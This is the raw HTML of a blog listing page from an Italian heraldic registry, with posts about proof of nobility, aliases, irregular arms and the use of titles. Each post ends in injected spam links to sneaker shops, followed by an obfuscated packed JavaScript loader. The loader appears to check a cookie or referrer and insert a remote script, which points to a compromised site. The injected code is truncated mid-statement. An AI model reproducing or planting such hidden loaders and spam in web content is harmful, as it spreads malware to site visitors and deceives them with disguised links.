	<li itemscope itemtype="http://schema.org/Article">
		<a href="/index.php/11-stemmi-moderni/stemmi-familiari/1298-cesario-cesare" itemprop="url">
			<span itemprop="name">
				Cesario Cesare			</span>
		</a>
	</li>
	<li itemscope itemtype="http://schema.org/Article">
		<a href="/index.php/34-registro/stemmi-stranieri/1297-zivotic-ilija" itemprop="url">
			<span itemprop="name">
				Zivotic Ilija 			</span>
		</a>
	</li>
	<li itemscope itemtype="http://schema.org/Article">
		<a href="/index.php/22-registro/emblemi-celebrativi-e-commemorativi/1296-sherlock-holmes" itemprop="url">
			<span itemprop="name">
				Sherlock Holmes			</span>
		</a>
	</li>
	<li itemscope itemtype="http://schema.org/Article">
		<a href="/index.php/11-stemmi-moderni/stemmi-familiari/1295-ruzza-cristian" itemprop="url">
			<span itemprop="name">
				Ruzza Cristian			</span>
		</a>
	</li>
</ul>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
												
						<div style="clear:both; height:0px"></div>

			</div>
			</div>
			</div>
					<!-- End Above Columns Wrap -->			
				
			<!-- Columns wrap, contains left, right and center columns -->	
			<div id="s5_columns_wrap">
			<div id="s5_columns_wrap_inner">
				
				<div id="s5_center_column_wrap">
				<div id="s5_center_column_wrap_inner" style="margin-left:0px; margin-right:30px;">
					
										
											
						<div id="s5_component_wrap">
						<div id="s5_component_wrap_inner">
						
													
								<div id="s5_above_body_wrap">
									
									<div id="s5_above_body">
									<div id="s5_above_body_inner">
									
																					<div id="s5_pos_above_body_1" class="s5_float_left" style="width:100%">
												
											</div>
																				
																				
																				
																				
																				
																
										<div style="clear:both; height:0px"></div>

									</div>
									</div>
								
								</div>

																
														
								<div id="system-message-container">
	</div>


<div class="blog-rss">
	<a href="http://www.registroaraldico.it/index.php/jaggyblog?start=30?format=feed&amp;type=rss">
		<img src="http://www.registroaraldico.it/components/com_jaggyblog/assets/images/feed-icon-28x28.png" />
	</a>
</div>


<div id="system">
	<form action="/index.php/jaggyblog?start=30" method="post" name="adminForm" id="adminForm" class="submission form-validate">
	
<div class="blog-main">

		
	<div class="blog-post">
		
				<a href="http://www.registroaraldico.it/index.php/regole/prove-nobiliari-e-sezione-storica" class="blog-thumbnail" 
		style="		width: 150px; 
		height: 150px; 
		background: url('http://www.registroaraldico.it/images/stories/articoli/croce_cav.png') no-repeat; 
		background-position: 50%; background-size: 150px;
		float: left; 
		margin-right: 20px;">

				
		<div class="blog-thumbnail-date" style="background-color: #4BB1CF; width: 37.5px;">
			<span style="display: block; clear: both;  
				font-size: 1.0em;">Apr			</span>
			<span style="display: block; 
				font-size: 1.4em; margin-top: -2px;">3			</span>
		</div>
				
		</a>

		
		<div class="blog-container" style="
				">
		
			<h2><a href="http://www.registroaraldico.it/index.php/regole/prove-nobiliari-e-sezione-storica">Prove nobiliari e sezione storica</a></h2>			
						
							<div class="blog-copyright">
															<span class="blog-date">3 Aprile 2017</span>
																				<span class="blog-author">
						by Sebastiano Pasquini					</span>
															<span class="blog-category">in Regolamento</span>
									</div>
						
			<div class="blog-content">
				
								
				<p>&nbsp;</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Come da modifica dell'articolo 4 del regolamento del RAI, ai fini della registrazione del proprio emblema nella sezione storica del registro (Stemmi Noti e Riconosciuti) valgono come prova documentaria i decreti o le lettere&nbsp;di ammissione rilasciate da ordini cavallereschi (riconosciuti da uno stato sovrano) che richiedono prove di nobiltà, almeno centenaria, per essere ammessi nelle categorie cavalleresche interessate.</p><a class="links_good_rands" href="https://www.runtrendy.com/">best Running shoes</a> | <a class="links_good_rands" href="https://www.ijmedph.org/cdbdieshop/release-dates/nike/air-jordan-1/">Women's Nike Air Jordan 1 trainers - Latest Releases , Ijmedph</a>eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8
			</div>
			
						
			<div class="blog-details">
							</div>
		
		</div>
		
	</div>
		
		
	<div class="blog-post">
		
				<a href="http://www.registroaraldico.it/index.php/comunicazioni/uso-dell-alias" class="blog-thumbnail" 
		style="		width: 150px; 
		height: 150px; 
		background: url('http://www.registroaraldico.it/components/com_jaggyblog/assets/images/jaggyblog_logo.png') no-repeat; 
		background-position: 50%; background-size: 150px;
		float: left; 
		margin-right: 20px;">

				
		<div class="blog-thumbnail-date" style="background-color: #4BB1CF; width: 37.5px;">
			<span style="display: block; clear: both;  
				font-size: 1.0em;">Jan			</span>
			<span style="display: block; 
				font-size: 1.4em; margin-top: -2px;">1			</span>
		</div>
				
		</a>

		
		<div class="blog-container" style="
				">
		
			<h2><a href="http://www.registroaraldico.it/index.php/comunicazioni/uso-dell-alias">Uso dell'alias</a></h2>			
						
							<div class="blog-copyright">
															<span class="blog-date">28 Dicembre 2016</span>
																				<span class="blog-author">
						by Sebastiano Pasquini					</span>
															<span class="blog-category">in Comunicazioni</span>
									</div>
						
			<div class="blog-content">
				
								
				<p style="text-align: justify;">Come è possibile notare, in alcune registrazioni di emblemi o alberi genealogici del Rai, vengono inseriti nell'alias dell'intestatario titoli vari, a volte accompagnati da predicati; si precisa che ognuno è libero di usare i titoli o i predicati che meglio crede, perchè comunque identificano una persona, al pari del soprannome, ma il curatore del Rai non entra in merito all'origine, la validità ed alla liceità di codesti titoli o predicati e non assume le responsabilità che l'uso di questi alias possono avere, in quanto sono solo degli alias.</p>
<p style="text-align: justify;">Chi gode di titoli nobiliari concessi o riconosciuti da autorità ufficiali, ovvero di stati con giurisdizione nobiliare, può registrare i propri emblemi nella parte storica o nella sezione Stemmi con Decreto del RAI.</p><a class="links_good_rands" href="https://www.runtrendy.com/">Running Sneakers</a> | <a class="links_good_rands" href="https://www.fitforhealth.eu/cdajnshop/news/2021/07/05/nike-sb-and-parra-have-collaborated-on-outfits-for-the-olympics/">Nike SB and Parra have teamed up for Tokyo 2021 , Fitforhealth</a>eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8
			</div>
			
						
			<div class="blog-details">
							</div>
		
		</div>
		
	</div>
		
		
	<div class="blog-post">
		
				<a href="http://www.registroaraldico.it/index.php/comunicazioni/arme-irregolari" class="blog-thumbnail" 
		style="		width: 150px; 
		height: 150px; 
		background: url('http://www.registroaraldico.it/components/com_jaggyblog/assets/images/jaggyblog_logo.png') no-repeat; 
		background-position: 50%; background-size: 150px;
		float: left; 
		margin-right: 20px;">

				
		<div class="blog-thumbnail-date" style="background-color: #4BB1CF; width: 37.5px;">
			<span style="display: block; clear: both;  
				font-size: 1.0em;">Jan			</span>
			<span style="display: block; 
				font-size: 1.4em; margin-top: -2px;">1			</span>
		</div>
				
		</a>

		
		<div class="blog-container" style="
				">
		
			<h2><a href="http://www.registroaraldico.it/index.php/comunicazioni/arme-irregolari">Arme irregolari</a></h2>			
						
							<div class="blog-copyright">
															<span class="blog-date">28 Dicembre 2016</span>
																				<span class="blog-author">
						by Sebastiano Pasquini					</span>
															<span class="blog-category">in Comunicazioni</span>
									</div>
						
			<div class="blog-content">
				
								
				<p style="text-align: justify;">In araldica è tradizione considerare arme "irregolari" gli stemmi che non rispettano alcune regole basilari di questa disciplina.</p>
<p style="text-align: justify;">Come riporta l'Enciclopedia Araldico-Cavalleresca di Giovan Battista Crollalanza:</p>
<p style="text-align: justify;">“Diconsi irregolari le arme che sono composte contro le regole dell'arte araldica, vale a dire che hanno <strong>colore su colore o metallo su metallo</strong>. Gli araldisti le distinguono in dimandanti o d'inchiesta, che furono prese per qualche illustre fatto, e in false che sono irregolari solo per ignoranza delle leggi blasoniche. Perciò è divenuta cosa sì ardua il distinguere queste due varietà, che noi le eliminiamo affatto, e presentiamo i seguenti blasoni come esempi di arme irregolari, siano esse false o dimandanti.”</p>
<p style="text-align: justify;">Sebbene il RAI intende seguire questa regola e classificherà come irregolari i blasoni di cui sopra, tuttavia non scoraggia l'uso di metallo su metallo, o di smalto su smalto e ritiene questa regola alquanto obsoleta.</p>
<p style="text-align: justify;">In molti casi l'uso di due smalti o metalli all'interno di un campo o di una partizione si rende quasi necessaria, quindi il fatto che uno stemma venga catalogato come irregolare non significa che non si possa adottare o usare.</p>
<p style="text-align: justify;">Basti pensare a tutti gli stemmi che presentano un cielo o una campagna o un terrazzo di verde caricati da alberi o da altri elementi floreali dai colori "naturali": vedasi lo stemma dei comuni di Follonica, Pescosolido, San Roberto, Paderno Franciacorta, Pianiga, Anticolo Corrado, Volturara Irpina, Avellino, Bitonto e tanti altri, per non dire la maggior parte degli stemmi civici.</p><a class="links_good_rands" href="https://www.runtrendy.com/">latest Running Sneakers</a> | <a class="links_good_rands" href="http://www.perthenergy.com.au/fecfamshop/collections/nike-air-force-1">Nike Air Force 1 , Sneakers , Perthenergy STORE</a>eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8
			</div>
			
						
			<div class="blog-details">
							</div>
		
		</div>
		
	</div>
		
		
	<div class="blog-post">
		
				<a href="http://www.registroaraldico.it/index.php/articoli/motivi-per-registrare-il-vostro-emblema-o-albero-genealogico-sul-rai-2" class="blog-thumbnail" 
		style="		width: 150px; 
		height: 150px; 
		background: url('http://www.registroaraldico.it/components/com_jaggyblog/assets/images/jaggyblog_logo.png') no-repeat; 
		background-position: 50%; background-size: 150px;
		float: left; 
		margin-right: 20px;">

				
		<div class="blog-thumbnail-date" style="background-color: #4BB1CF; width: 37.5px;">
			<span style="display: block; clear: both;  
				font-size: 1.0em;">Jan			</span>
			<span style="display: block; 
				font-size: 1.4em; margin-top: -2px;">1			</span>
		</div>
				
		</a>

		
		<div class="blog-container" style="
				">
		
			<h2><a href="http://www.registroaraldico.it/index.php/articoli/motivi-per-registrare-il-vostro-emblema-o-albero-genealogico-sul-rai-2">Motivi per registrare il vostro emblema o albero genealogico sul Rai</a></h2>			
						
							<div class="blog-copyright">
															<span class="blog-date">25 Novembre 2016</span>
																				<span class="blog-author">
						by Sebastiano Pasquini					</span>
															<span class="blog-category">in Articoli</span>
									</div>
						
			<div class="blog-content">
				
								
				<p style="text-align: justify;">I motivi per registrare il vostro emblema e il vostro albero genealogico sul Registro Araldico Italiano sono vari, ma nello specifico questi sono quelli essenziali:</p>
<p style="text-align: justify;">&nbsp;</p>

<li>Verifica e certificazione dell'albero genealogico;</li>
<li>Deposito dell'albero genealogico e dei documenti inerenti presso un archivio di stato italiano;</li>
<li>Accertamento della spettanza degli emblemi;</li>
<li>Accertamento dell'identità del registrante;</li>
<li>Verifica dei diritti di uso degli emblemi di altri soggetti;</li>
<li>Accertamento al diritto di eventuali titoli nobiliari;</li>
<li>Certificazione della Distinta Civiltà;</li>
<li>Certificazione legale della registrazione dello stemma (tramite p.e.c.);</li>
<li>Registrazione degli emblemi con un numero univoco e data di registrazione non modificabili;</li>
<li>Pubblicazione a tempo indeterminato degli emblemi sul sito del registro;</li>
<li>Pubblicazione degli emblemi sulle versioni cartacee e digitali del registro (presenti in quasi tutti gli e-stores del mondo);</li>
<li>Deposito dei documenti concernenti gli alberi genealogici e gli emblemi storici nell'archivio di stato;</li>
<li>Possibilità di tramandare pubblicamente gli emblemi ai discendenti con adozione di brisure o meno;</li>
<li>Possibilità di collegare le registrazioni di parenti;</li>
<li>Possibilità di registrare e rendere noti emblemi che celebrano o commemorano un evento, un'opera, una pubblicazione, una ricorrenza, una scoperta, un'impresa, un'invenzione, una festa, un tributo o altro fatto degno di rilievo;</li>
<li>Possibilità di collegare la registrazione di uno stemma di famiglia con quello aziendale o dell'ente a cui si è legati.</li>

<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Considerando che in Italia non esiste un repertorio o registro di stemmi di famiglia, così come è strutturato il Rai e con i suoi requisiti, il Registro Araldico Italiano è quindi lo strumento più idoneo dove &nbsp;certificare, registrare e pubblicizzare il proprio emblema e la storia di famiglia.</p><a class="links_good_rands" href="https://www.sneakersbe.com/">Best Sneakers</a> | <a class="links_good_rands" href="https://www.sciaky.com/afcchdshop/jordan/womens-air-jordan-6-barely-rose-dh9696-100-release-date/">As part of Jordan Brands unveiling of their Summer 2021 lineup, official images of the the Air Jordan 6 "Barely Rose" (Gold Hoops) , Sciaky</a>eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8
			</div>
			
						
			<div class="blog-details">
							</div>
		
		</div>
		
	</div>
		
		
	<div class="blog-post">
		
				<a href="http://www.registroaraldico.it/index.php/comunicazioni/uso-di-appellativi-e-titoli" class="blog-thumbnail" 
		style="		width: 150px; 
		height: 150px; 
		background: url('http://www.registroaraldico.it/components/com_jaggyblog/assets/images/jaggyblog_logo.png') no-repeat; 
		background-position: 50%; background-size: 150px;
		float: left; 
		margin-right: 20px;">

				
		<div class="blog-thumbnail-date" style="background-color: #4BB1CF; width: 37.5px;">
			<span style="display: block; clear: both;  
				font-size: 1.0em;">Jan			</span>
			<span style="display: block; 
				font-size: 1.4em; margin-top: -2px;">1			</span>
		</div>
				
		</a>

		
		<div class="blog-container" style="
				">
		
			<h2><a href="http://www.registroaraldico.it/index.php/comunicazioni/uso-di-appellativi-e-titoli">Uso di appellativi e titoli</a></h2>			
						
							<div class="blog-copyright">
															<span class="blog-date">26 Giugno 2016</span>
																				<span class="blog-author">
						by Sebastiano Pasquini					</span>
															<span class="blog-category">in Comunicazioni</span>
									</div>
						
			<div class="blog-content">
				
								
				<p>Nelle registrazioni e nei rapporti comunicativi con i petizionari il curatore del Registro Araldico Italiano userà gli appellativi riconosciuti dai paesi di appartenenza degli stessi.</p>
<p>&nbsp;</p>
<p>Nelle comunicazioni private, i titoli (nobiliari e cavallereschi) saranno usati solo con quegli gli italiani che hanno lo stemma registrato nella sezione storica o che hanno ricevuto un titolo nobiliare da uno stato monarchico o un titolo cavalleresco da un ordine riconosciuto da uno stato sovrano; sono esclusi i titoli riconosciuti con sentenze di&nbsp;tribunali arbitrali.</p>
<p>&nbsp;</p>
<p>Per quanto riguarda gli appellativi militari, essi vengono usati solo per i militari in carriera, non per quelli in riposo; a cui spetteranno appellativi civili o cavallereschi, se in possesso di essi.</p><a class="links_good_rands" href="http://www.giftofvision.co/dddfshop/">Giftofvision - Sneakers search engine</a> | <a class="links_good_rands" href="https://www.kwftbank.com/bedeshop/nz/new-balance-327-womens-moonbeam-outerspace-ws327kb">New Balance 327 WOMENS Moonbeam/Outerspace - Afterpay Available</a>eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8
			</div>
			
						
			<div class="blog-details">
							</div>
		
		</div>
		
	</div>
		
		<input type="hidden" name="task" value="" />
		<input type="hidden" name="postid" value="" />
</div>	
	</form><!-- end form tag here for the deletePost buttons -->

		
	<div class="pagination">
		<ul><li class="pagination-start"><a title="Inizio" href="/index.php/jaggyblog?limitstart=0" class="hasTooltip pagenav">Inizio</a></li><li class="pagination-prev"><a title="Indietro" href="/index.php/jaggyblog?start=25" class="hasTooltip pagenav">Indietro</a></li><li><a href="/index.php/jaggyblog?start=5" class="pagenav">2</a></li><li><a href="/index.php/jaggyblog?start=10" class="pagenav">3</a></li><li><a href="/index.php/jaggyblog?start=15" class="pagenav">4</a></li><li><a href="/index.php/jaggyblog?start=20" class="pagenav">5</a></li><li><a href="/index.php/jaggyblog?start=25" class="pagenav">6</a></li><li><span class="pagenav">7</span></li><li><a href="/index.php/jaggyblog?start=35" class="pagenav">8</a></li><li><a href="/index.php/jaggyblog?start=40" class="pagenav">9</a></li><li><a href="/index.php/jaggyblog?start=45" class="pagenav">10</a></li><li><a href="/index.php/jaggyblog?start=50" class="pagenav">11</a></li><li class="pagination-next"><a title="Avanti" href="/index.php/jaggyblog?start=35" class="hasTooltip pagenav">Avanti</a></li><li class="pagination-end"><a title="Fine" href="/index.php/jaggyblog?start=60" class="hasTooltip pagenav">Fine</a></li></ul>	</div>
	
</div>


								<div style="clear:both;height:0px"></div>
								
														
														
						</div>
						</div>
						
										
										
				</div>
				</div>
				<!-- Left column -->	
								<!-- End Left column -->	
				<!-- Right column -->	
									<div id="s5_right_column_wrap" class="s5_float_left" style="width:30px; margin-left:-30px">
					<div id="s5_right_column_wrap_inner">
													<div id="s5_right_top_wrap" class="s5_float_left" style="width:30px">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box ">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer ">
						<noscript>Javascript is required to use <a href="http://gtranslate.net/">GTranslate</a> <a href="http://gtranslate.net/">multilingual website</a> and <a href="http://gtranslate.net/">translation delivery network</a></noscript>

<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>


<div id="google_translate_element2"></div>
<script type="text/javascript">function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'it', autoDisplay: false}, 'google_translate_element2');}</script>
<script type="text/javascript" src="http://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>

<a href="#" onclick="doGTranslate('it|it');return false;" title="Italian" class="flag nturl" style="background-position:-600px -100px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Italian" /></a> <a href="#" onclick="doGTranslate('it|en');return false;" title="English" class="flag nturl" style="background-position:-0px -0px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="English" /></a> <a href="#" onclick="doGTranslate('it|fr');return false;" title="French" class="flag nturl" style="background-position:-200px -100px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="French" /></a> <a href="#" onclick="doGTranslate('it|de');return false;" title="German" class="flag nturl" style="background-position:-300px -100px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="German" /></a> <a href="#" onclick="doGTranslate('it|ja');return false;" title="Japanese" class="flag nturl" style="background-position:-700px -100px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Japanese" /></a> <a href="#" onclick="doGTranslate('it|pt');return false;" title="Portuguese" class="flag nturl" style="background-position:-300px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Portuguese" /></a> <a href="#" onclick="doGTranslate('it|ru');return false;" title="Russian" class="flag nturl" style="background-position:-500px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Russian" /></a> <a href="#" onclick="doGTranslate('it|es');return false;" title="Spanish" class="flag nturl" style="background-position:-600px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="16" width="16" alt="Spanish" /></a> <br/><select onchange="doGTranslate(this);"><option value="">Select Language</option><option style="font-weight:bold;" value="it|it">Italian</option><option  value="it|af">Afrikaans</option><option  value="it|sq">Albanian</option><option  value="it|ar">Arabic</option><option  value="it|hy">Armenian</option><option  value="it|az">Azerbaijani</option><option  value="it|eu">Basque</option><option  value="it|be">Belarusian</option><option  value="it|bg">Bulgarian</option><option  value="it|ca">Catalan</option><option  value="it|zh-CN">Chinese (Simplified)</option><option  value="it|zh-TW">Chinese (Traditional)</option><option  value="it|hr">Croatian</option><option  value="it|cs">Czech</option><option  value="it|da">Danish</option><option  value="it|nl">Dutch</option><option  value="it|en">English</option><option  value="it|et">Estonian</option><option  value="it|tl">Filipino</option><option  value="it|fi">Finnish</option><option  value="it|fr">French</option><option  value="it|gl">Galician</option><option  value="it|ka">Georgian</option><option  value="it|de">German</option><option  value="it|el">Greek</option><option  value="it|ht">Haitian Creole</option><option  value="it|iw">Hebrew</option><option  value="it|hi">Hindi</option><option  value="it|hu">Hungarian</option><option  value="it|is">Icelandic</option><option  value="it|id">Indonesian</option><option  value="it|ga">Irish</option><option  value="it|ja">Japanese</option><option  value="it|ko">Korean</option><option  value="it|lv">Latvian</option><option  value="it|lt">Lithuanian</option><option  value="it|mk">Macedonian</option><option  value="it|ms">Malay</option><option  value="it|mt">Maltese</option><option  value="it|no">Norwegian</option><option  value="it|fa">Persian</option><option  value="it|pl">Polish</option><option  value="it|pt">Portuguese</option><option  value="it|ro">Romanian</option><option  value="it|ru">Russian</option><option  value="it|sr">Serbian</option><option  value="it|sk">Slovak</option><option  value="it|sl">Slovenian</option><option  value="it|es">Spanish</option><option  value="it|sw">Swahili</option><option  value="it|sv">Swedish</option><option  value="it|th">Thai</option><option  value="it|tr">Turkish</option><option  value="it|uk">Ukrainian</option><option  value="it|ur">Urdu</option><option  value="it|vi">Vietnamese</option><option  value="it|cy">Welsh</option><option  value="it|yi">Yiddish</option></select>						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
																			<div id="s5_right_inset_wrap" class="s5_float_left" style="width:30px">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box ">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Il </span><span class="s5_h3_last"> Registro</span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer ">
						<ul class="nav menu">
<li class="item-167"><a href="/index.php/tag" >Tags</a></li><li class="item-191"><a href="/index.php/parte-viii-onorificenze" >Parte VIII - Onorificenze</a></li><li class="item-157"><a href="/index.php/pre-registrazioni" >Pre-registrazioni</a></li><li class="item-156"><a href="/index.php/distinta-civilta" >Distinta civiltà</a></li><li class="item-190"><a href="/index.php/lords-of-the-manor" >Lords of the manor</a></li><li class="item-196"><a href="/index.php/green-lairds" >Green Lairds</a></li><li class="item-189"><a href="/index.php/titoli-e-conferimenti" >Titoli e conferimenti</a></li><li class="item-203"><a href="/index.php/baron-bailie" >Baron-Bailie</a></li><li class="item-194"><a href="/index.php/barone-feudali-scozzesi" >Baroni feudali scozzesi</a></li><li class="item-168 deeper"><a href="/index.php/regolamento" >Regolamento</a><ul class="nav-child unstyled small"><li class="item-204 deeper parent"><a href="/index.php/sezioni-speciali/liverymen" >Liverymen</a><ul class="nav-child unstyled small"><li class="item-205"><a href="/index.php/sezioni-speciali/liverymen/freemen" >Freemen</a></li></ul></li></ul></li><li class="item-170"><a href="/index.php/tutela-degli-emblemi-registrati" >Tutela degli emblemi registrati</a></li><li class="item-206"><a href="/index.php/emblemi-civici" >Emblemi civici</a></li><li class="item-197"><a href="/index.php/offerte" >Offerte</a></li><li class="item-198"><a href="/index.php/rassegna-stampa" >Rassegna stampa</a></li><li class="item-164"><a href="/index.php/ordine-cronologico" >Ordine cronologico</a></li><li class="item-199"><a href="/index.php/approfondimenti" >Approfondimenti</a></li><li class="item-144"><a href="/index.php/stemmi-noti" >Stemmi noti</a></li><li class="item-192"><a href="/index.php/il-rai-su-wikipedia" >Il RAI su Wikipedia</a></li><li class="item-145"><a href="/index.php/stemmi-riconosciuti" >Stemmi riconosciuti</a></li><li class="item-152"><a href="/index.php/stemmi-ecclesiastici" >Stemmi ecclesiastici</a></li><li class="item-122"><a href="/index.php/stemmi-di-famiglia" >Stemmi di famiglia</a></li><li class="item-153"><a href="/index.php/stemmi-goliardici" >Stemmi goliardici</a></li><li class="item-154"><a href="/index.php/stemmi-con-decreto" >Stemmi con decreto</a></li><li class="item-155"><a href="/index.php/stemmi-di-proprieta" >Stemmi di proprietà</a></li><li class="item-185"><a href="/index.php/stemmi-con-sentenza" >Stemmi con sentenza</a></li><li class="item-186"><a href="/index.php/arme-coniugalis" >Arme coniugalis</a></li><li class="item-118"><a href="/index.php/alberi-genealogici" >Parte III - Alberi genealogici</a></li><li class="item-148"><a href="/index.php/parte-iv-stemmi-commerciali" >Parte IV - Stemmi commerciali</a></li><li class="item-149"><a href="/index.php/parte-v-stemmi-di-enti" >Parte V - Stemmi di enti</a></li><li class="item-150"><a href="/index.php/parte-vi-stemmi-stranieri" >Parte VI - Stemmi stranieri</a></li><li class="item-151"><a href="/index.php/parte-vii-emblemi-celebrativi-e-commemorativi" >Parte VII - Emblemi celebrativi e commemorativi</a></li><li class="item-207"><a href="/index.php/attribuzioni" >Attribuzioni</a></li></ul>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
																									<div id="s5_right_bottom_wrap" class="s5_float_left" style="width:30px">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box _ms1">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Casate </span><span class="s5_h3_last"> Italiane</span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer _ms1">
						
<!-- Simple Image Holder 3.0.2 starts here -->
